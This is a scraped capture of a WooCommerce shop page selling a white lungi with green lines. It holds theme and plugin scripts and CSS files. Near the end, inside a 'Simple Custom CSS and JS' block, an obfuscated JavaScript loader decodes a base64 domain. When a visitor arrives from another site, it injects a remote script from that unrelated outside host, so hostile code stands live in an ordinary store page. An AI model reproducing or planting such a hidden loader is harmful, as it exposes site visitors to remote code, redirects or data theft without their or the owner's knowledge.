{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />
<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>
<div id="woo-popup-wrap" data-color="#000000" data-opacity="0.7">

	<div id="woo-popup-inner">

		<div class="woo-popup-content clr">

			
	    		<svg class="checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="checkmark-circle" cx="26" cy="26" r="25" fill="none"/><path xmlns="http://www.w3.org/2000/svg" class="checkmark-check" fill="none" stroke="#fff" stroke-miterlimit="10" stroke-width="2" d="M 14.1 27.2 l 7.1 7.2 l 16.7 -16.8" /></svg>

	    								<h3 class="popup-title">Item successfully added to your cart</h3>
											<p class="popup-content"><span class="oceanwp-woo-cart-count">0</span> items in your cart (<span class="oceanwp-woo-total"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>)</p>
											<div class="buttons-wrap">
			    			<a href="#" class="continue-btn">Continue Shopping</a>
			    			<a href="https://www.mrlungi.com/cart/" class="cart-btn">View Cart</a>
			    		</div>
											<span class="popup-text"></span>
					
	        
		</div><!-- .woo-popup-inner -->

	</div><!-- #woo-popup-inner -->

</div><!-- #woo-popup-wrap -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="mootpalphanumeric-js-extra">
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
var mootpalphanumeric = {"input_pattern":"/[^a-zA-Z0-9]/g"};
//# sourceURL=mootpalphanumeric-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/mootpalphanumeric.min.js?ver=5.4.0" id="mootpalphanumeric-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.mrlungi.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"07159f3f6d","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"6166dd6a3d","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=4.1.3" id="ow-sidr-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/sidebar-mobile-menu.min.js?ver=4.1.3" id="oceanwp-sidebar-mobile-menu-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/overlay-search.min.js?ver=4.1.3" id="oceanwp-overlay-search-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/mobile-search-icon.min.js?ver=4.1.3" id="oceanwp-mobile-search-icon-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"07159f3f6d","isRTL":"","menuSearchStyle":"overlay","mobileMenuSearchStyle":"overlay","sidrSource":"#sidr-close, #site-navigation, #top-bar-nav","sidrDisplace":"","sidrSide":"right","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Loading...","wooCartStyle":"drop_down","is_cart":"","cart_url":"https://www.mrlungi.com/cart/","ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"6166dd6a3d","stickyChoose":"auto","stickyStyle":"fixed","shrinkLogoHeight":"30","stickyEffect":"slide","hasStickyTopBar":"","hasStickyMobile":""};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script id="wccheckout-js-extra">
var mowccheckout = {"paymentMethods":{"cod":"cod"},"selectivePaymentEnabled":"1","popupEnabled":"1","isLoggedIn":"","otpType":"phone","otp_length_mo":"5","siteURL":"https://www.mrlungi.com/?option=miniorange_wc_otp_validation"};
//# sourceURL=wccheckout-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/wccheckout.min.js?version=5.4.0&amp;ver=5.4.0" id="wccheckout-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/jquery-ui-timepicker.min.js?ver=4.3.4" id="jquery-ui-timepicker-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/select2.full.min.js?ver=4.3.4" id="select2-js-js"></script>
<script id="epofw-front-js-js-extra">
var epofw_front_var = {"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","current_post_id":"1589","product_price":"160","currency":"\u20b9","position":"left","decimal_separator":".","thousand_separator":",","decimals":"2","timepicker_select_validation":"Please select a valid time.","timepicker_change_validation":"Please enter a valid time.","datepicker_select_validation":"Please select a valid date.","datepicker_change_validation":"Please enter a valid date.","colorpicker_select_validation":"Please select a valid color code.","colorpicker_change_validation":"Please enter a valid color code.","switch_on_text":"On","switch_off_text":"Off","step":"step","steps":"steps","is_archive":"","remove_uploaded_images_ajax":"c20be0b3fa","uploaded_images_ajax":"4455d7f281","configure_text":"Click to configure options","options_configured_text_singular":"%s option configured","options_configured_text_plural":"%s options configured"};
//# sourceURL=epofw-front-js-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/js/epofw-front.min.js?ver=4.3.4" id="epofw-front-js-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.mrlungi.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-hover-style.min.js?ver=4.1.3" id="oceanwp-woo-hover-style-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-ajax-add-to-cart.min.js?ver=4.1.3" id="oceanwp-woo-ajax-addtocart-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-floating-bar.min.js?ver=4.1.3" id="oceanwp-woo-floating-bar-js"></script>
<script src="https://www.mrlungi.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.1.3" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-sticky-header/assets/js/sticky-header.min.js" id="osh-js-scripts-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-woo-popup/assets/js/woo-popup.min.js" id="owp-js-script-js"></script>
<script id="cuw_template-js-extra">
var cuw_template = {"data":{"woocommerce":{"price":{"format":"%1$s%2$s","symbol":"\u20b9","decimals":2,"decimal_separator":".","thousand_separator":","}}},"i18n":{"add_to_cart":{"text":"Add to cart","items":"items","all_items":"all items","selected_items":"selected items","number_to_text":{"1":"one","2":"both","3":"all three","4":"all four","5":"all five"}},"free":"Free"},"is_rtl":""};
//# sourceURL=cuw_template-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/template.js?ver=2.2.1" id="cuw_template-js"></script>
<script id="cuw_frontend-js-extra">
var cuw_frontend = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","ajax_nonce":"7c6ab56585","is_cart":"","is_checkout":"","has_cart_block":"","has_checkout_block":"","dynamic_offer_display_enabled":""};
//# sourceURL=cuw_frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/checkout-upsell-and-order-bumps/assets/js/frontend.js?ver=2.2.1" id="cuw_frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.mrlungi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.mrlungi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.mrlungi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8e3359fafa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1589,"title":"White%20Color%20Lungi%20with%20Green%20Lines%20-%20Mr.Lungi","excerpt":"Buy high-quality <strong>White Color <\/strong><strong>Lungi<\/strong> at an affordable cost. Pure Cotton. White with green color lines. This White color lungi is manufactured with 100% Pure Cotton Fabric. Feel more comfortable with our white colour lungi. This white lungi comes in unstitched format, if you need to be stitched then kindly click the box bellow, which costs an additional 20 Rupees.<code><\/code>","featuredImage":"https:\/\/www.mrlungi.com\/wp-content\/uploads\/2021\/09\/White-color-lungi-with-green-lines-1.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/ocean-extra/includes/shortcodes/js/shortcode.min.js?ver=1" id="owp-free-shipping-js"></script>
<script src="https://www.mrlungi.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.mrlungi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.mrlungi.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 5232e1b0b703223ddf235af73ee8ce3d --><!-- end Simple Custom CSS and JS -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/uploads/elementor/css/post-706.css?ver=1766454578
body_size: -108
content:
.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle{font-size:12px;}.elementor-706 .elementor-element.elementor-element-42aad3ac .oew-search-icon-wrap .oew-search-toggle .owp-icon{width:12px;height:12px;}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/ocean-ecommerce/assets/css/modules/purchase-stats/purchase-stats.css?ver=1.6.1
body_size: -166
content:
.oec-popular-purchase {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-top: 1px solid #e9e9e9;
    padding: 16px;
    font-size: 14px;
    margin: 10px 0;
    background-color: #f9f9f9;
    border-radius: 4px;
}

.oec-popular-purchase-icons {
    display: flex;
    margin-right: 12px;
}

.oec-popular-purchase-icon {
    position: relative;
    z-index: 1;
    font-size: 18px;
    color: #4CAF50;
    display: flex;
}

.oec-popular-purchase-info {
    display: flex;
    flex-direction: row;
    align-items: center;
    flex-wrap: wrap;
}

.oec-popular-purchase-quantity {
    margin-left: 4px;
    margin-right: 4px;
    font-weight: 700;
    color: #333;
}

--- FILE ---
content_type: text/css
request_url: https://www.mrlungi.com/wp-content/plugins/extra-product-options-for-woocommerce/assets/css/epofw-public.min.css?ver=4.3.4
body_size: 1605
content:
.epofw-switch-label{display:flex;align-items:center;cursor:pointer;margin-bottom:10px}.epofw-switch-container{position:relative;display:inline-block;width:60px;height:30px;margin-right:10px}.epofw-switch-container input{opacity:0;width:0;height:0;margin:0;padding:0;position:absolute}.epofw-switch-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:var(--unchecked-bg-color,#ccc);transition:.4s;display:flex;align-items:center;justify-content:space-between;padding:0 5px;border-radius:34px}.epofw-switch-slider:before{position:absolute;content:"";height:22px;width:22px;left:4px;bottom:4px;background-color:#fff;transition:.4s;z-index:2;border-radius:50%}.epofw-switch-square .epofw-switch-slider{border-radius:0}.epofw-switch-square .epofw-switch-slider:before{border-radius:0;height:26px;width:26px;left:4px;bottom:4px}.epofw-switch-container input:checked+.epofw-switch-slider{background-color:var(--checked-bg-color,#2196f3)}.epofw-switch-container input:checked+.epofw-switch-slider:before{transform:translateX(26px)}.epofw-switch-container input:focus+.epofw-switch-slider{box-shadow:0 0 1px var(--checked-bg-color,#2196f3)}.epofw-switch-smooth .epofw-switch-slider,.epofw-switch-smooth .epofw-switch-slider:before{transition:all .3s ease}.epofw-switch-bounce .epofw-switch-slider:before{transition:all .3s cubic-bezier(.68,-.55,.265,1.55)}.epofw-switch-elastic .epofw-switch-slider:before{transition:all .3s cubic-bezier(.68,-.55,.265,1.55)}.epofw-switch-container:hover .epofw-switch-slider{opacity:.9}.epofw-switch-container:hover input:checked+.epofw-switch-slider{opacity:.9}.epofw-switch-slider .dashicons{color:#fff;font-size:18px;z-index:1}.epofw-switch-slider .checked-icon{opacity:0;transition:.4s}.epofw-switch-slider .unchecked-icon{opacity:1;transition:.4s}.epofw-switch-container input:checked+.epofw-switch-slider .checked-icon{opacity:1}.epofw-switch-container input:checked+.epofw-switch-slider .unchecked-icon{opacity:0}.epofw_fields_table tr td label.epofw_td_label{margin:0 5px 15px 0;display:block}.epofw_fields_table tr td input{width:auto!important;margin-right:5px}tr#epofw_hidden{display:none}.addon_total_tbl #addon_details strong{text-align:center;margin:0 auto;display:block}.epofw_above label:first-child{display:block}.single-product ul.woocommerce-error{margin-left:0;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start}img.epofw_file_type_img{display:block;margin:10px 0;box-shadow:0 2px 5px 0 rgba(0,0,0,.26)}.dv_img_container img{position:relative}.dv_img_a_container{padding:4px 5px!important;font-size:10px;position:absolute;right:0;background-color:red;color:#fff;display:inline-block;z-index:9999}.dv_img_container{position:relative}.epofw_switcher_field input{display:none}table.addon_total_tbl tr td:first-child,table.epofw_fields_table tr td:first-child{width:35%!important}label.epofw_switcher_field{display:inline-block;text-align:center;align-items:center;padding:0 5px;margin-bottom:15px}.epofw_switcher_field .button{margin-bottom:5px}.epofw_button{cursor:pointer;margin-bottom:5px}body .epofw_addon_str_div .epofw_fields_table.epofw_field_dnl,body .epofw_addon_str_table .epofw_fields_table.epofw_field_dnl{display:none}.addon_total_hd,.epofw_field_qty_hd{display:none}.theme-twentytwenty .epofw_addon_str_div .epofw_fields_table{display:block;width:100%;float:left;margin:35px 0}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left{width:100%;display:block;float:left;margin-bottom:20px}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left div.label_div{width:30%;display:inline-block;float:left}.theme-twentytwenty .epofw_addon_str_div .epofw_label_left div.epofw_td_value{float:left;display:inline-block}.theme-twentytwenty .epofw_addon_str_div input[type=file],.theme-twentytwenty .epofw_addon_str_div input[type=password],.theme-twentytwenty .epofw_addon_str_div input[type=text]{box-sizing:border-box;width:100%}.theme-twentytwenty .epofw_addon_str_div input[type=checkbox],.theme-twentytwenty 